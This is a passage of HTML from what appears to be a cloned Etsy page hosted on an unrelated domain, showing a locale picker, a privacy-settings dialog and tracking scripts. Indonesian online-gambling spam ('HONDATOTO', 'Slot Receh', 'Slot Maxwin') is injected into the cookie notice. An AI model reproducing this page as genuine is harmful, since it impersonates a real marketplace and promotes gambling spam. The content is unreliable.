    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://startedurch.de/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">HONDATOTO menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>HONDATOTO </li>
<li>Slot Receh</li>
<li>Link Slot Receh</li>
<li>Slot Slot Terpercaya</li>
<li>Slot Depo 10k</li>
<li>FITUR Slot Receh</li>
<li>Slot Receh Hari Ini</li>
<li>Fitur Slot</li>
<li>Slot Maxwin</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di HONDATOTO <a class="wt-text-link" href="https://startedurch.de/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://startedurch.de/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan HONDATOTO, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://startedurch.de/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://startedurch.de/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://startedurch.de/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "uj0nemGYfZm0u5UhoRQWjT5qMRzf",
        "DetectedRegion": "ID",
        "uuid": 1757443932,
        "request_start_time": 1757443932,
        "fbp": "fb.1.1757443900517.6658388326753490"
    }
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/lalocandadinonnaflo.com\/es\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["on","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q3_2025":["on","w","6c0626"],"iat.listing_page_trust_suite_section.desktop":["off","w","a77f10"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"coreloc.vat_inclusive_cart_prices":["off","x","1bedcb"],"coreloc.vat_inclusive_prices_lp_sidebar_cart_operational":["off","x","c814cc"],"growth_regx.lp_move_appreciation_photos_desktop":["off","x","9273bf"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"cnc.hiding_gifting_registry_desktop":["on","w","b73ba0"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["ineligible","e","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.operational":["on","x","25ebba"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_web":["prod_v1","x","72db80"],"fulfillment_ml.ml_predicted_acceptance_scan.product_usps.experiment_mobile":["ineligible","e","565958"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_co